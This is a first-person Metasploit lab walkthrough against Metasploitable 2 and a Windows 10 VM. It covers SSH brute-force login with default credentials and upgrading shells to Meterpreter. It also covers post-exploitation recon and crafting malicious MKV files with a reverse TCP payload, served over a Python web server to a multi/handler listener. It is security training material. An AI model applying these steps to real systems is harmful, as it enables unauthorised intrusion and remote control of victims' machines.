

I will use 42 command for SSH login scanner index 42. Then the info command.



Use the show options command.



From the output username and password is required.

Here I will set both username and password as msfadmin, set verbose true. Followed by show options command.



I can use run or exploit command. sessions -l lets me lists all active sessions. I interact with session by using sessions 3 command.



I used background and Y to close the session. To elevate to a meterpreter session I used sessions -u 3. I also list all sessions by using sessions -l to see if the meterpreter upgrade was successful.



**The correct sequence of commands:**

* Run Scanners – nmap against a target without additional flags or qualifiers.
* Identify Exploit – search for specific open services by ports, use by selecting index number of the exploit.
* Select Payload – show options to view configuration, set to configure options like R-host, port, username, and password.
* Run Exploit – run / exploit to gain access to the target system.

**STEP 9: Meterpreter Deep Dive**

* **Meterpreter Overview**: Meterpreter stands for Metasploit Interpreter and is a post-exploitation tool within Metasploit that provides modular exploitation and post-exploitation features for various targets, including Windows, Linux, and Android.
* **Client-Server Communication**: Meterpreter operates on a client-server model where the target system acts as the server, and the attacker's system acts as the client.
* **Reflective DLL Injection**: Meterpreter uses reflective DLL injection to load necessary features into the memory of the target system, minimizing the footprint on the attacked system.
* **Post-Exploitation Features**: Meterpreter is a bundle of post-exploitation features that extend Metasploit's functionalities on the exploited system.
* **Persistence and Monitoring**: It allows for establishing persistence on the compromised system and can monitor users, keystrokes, record audio, and capture webcam footage without leaving system traces.
* **Network Pivoting**: Meterpreter can be used to pivot into other systems on the network, expanding the scope of penetration testing.

9.1 **Meterpreter Commands.**

Here I am in my Metasploit console I have already loaded an auxiliary scanner for SSH brute force. I used show options to see configuration and then I run the exploit.



From the output I can see that all options are set. I have successfully exploit the system and created a Unix command shell between my attacker machine Kali Linux and the victim machine Metasploitable 2 at port 22.

I used the sessions command to search for enabled or active sessions. Followed by search type:post shell command because it post exploitation module.



Output of previous command search type:post shell



The module I used is number 30 Shell to Meterpreter which can upgrade a normal shell, terminal for Unix-base systems and command prompt Windows-base systems to a standard Meterpreter session. info 30 command to view the module. To run a post exploitation module I need to establish normal session with sessions command.



To upgrade the active session which is normal routine Linux shell terminal to a Meterpreter session I used sessions -u 1. A second session was created that indicated upgrade was successful. To interact with the new session I used sessions 2 command. Now I have a meterpreter prompt.



I can ? or help command to show all the commands that I can through Meterpreter on the target system.



Output from previous ? command.



Output from previous ? command. These commands are used for pivoting attacks to other systems on the network.



Output from previous ? command.



9.2 **Privilege escalation using Meterpreter.**

* **System Information and Commands**: I will demonstrates how to use commands like sysinfo, getuid, and netstat to gather information about the exploited system.
* **Networking Commands**: Commands such as portfwd and route are discussed for modifying routing tables and forwarding connections.
* **Privilege Escalation**: The get system command, which uses the priv API to automate privilege escalation, is highlighted. The success of this command depends on the target environment and process architecture.

I used sysinfo to gather information about the target system. The getuid command let see the username. The getenv allow me get environment variables, there were none found or set.



With netstat I can establish what network interface connection are running.



In the output I have a connection from target/exploited machine to my Kali Linux machine.

The following commands route and ifconfig does not show much since my target/exploited system is a virtual machine.



The get system command, which uses the priv API to automate privilege escalation.



The priv command tells me that the extension is not supported in the Linux environment.

**STEP 10: Client-Side Exploitation.**

**What is client-side attacks?**

* **Client-Side Vulnerabilities**: These attacks exploit vulnerabilities on the end-user platform, such as web browsers, PDFs, and word processing documents.
* **Higher Attack Surface**: Compared to network-based attacks, client-side attacks have a significantly larger attack surface, increasing the chances of success.
* **Employee Awareness**: Employees are often the biggest threat to cybersecurity due to low awareness levels about various types of cyber attacks.

10.1 **Video-based attacks.**

When it comes to videos and movies there is an exploit module available in Metasploit which creates a backdoor and wraps it around malicious video files.

Here I used search mkv to find exploitation modules. info 0 to view the payloads.



In the output I have two targets creating a backdoor and information on the payloads in the description.



use 0 select the exploit module.



I repeated the use 0 command to view the payload that was used, windows/x64/shell/reverse tcp. Then I used the show options command. I need to specify the LHOST and since I going to use my Windows 10 system throughout the client site attack I will use the setg LHOST 10.0.2.19 to set it globally. I will use the set command to generate new names for MKV_ONE and MKV_TWO.



To verify the changes I used the show options command. I made an error with the LHOST IP. To fix this I can use the unsetg LHOST or overwrite with the correct IP setg LHOST 10.0.2.15 for my Windows 10 system.

To check I use show options. Followed by exploit command. I can see the two video file and storage place. If these files are downloaded or run on a specific version of VLC Media Player, the payload will execute and the system will be hacked.



I will open another prompt and migrate to the home/kali directory where the files are stored. Firstly, I will use the ls -a to list all hidden files in the directory. Followed by

cd .msf4 > cd .local > ls. I will use sudo python -m SimpleHTTPServer 80 command to open a python server to host the two files



In my Kali Linux msf console I need to create a listener for the TCP callbacks when the two files are executed the target environment.

To do this I use the command use exploit/multi/handler. The multi/handler listen to all incoming TCP connections generated by the exploit modules of Metasploit. From the output I observed a default generic payload was generated. To fix the I can use

set payload windows/x64/shell/reverse_tcp command. I can show options just to verify everything.



I can run the exploit to create a reverse TCP listener on msf console.



I will go to my Windows 10 system. In my browser I enter the IP address of server hosting these files and download them.

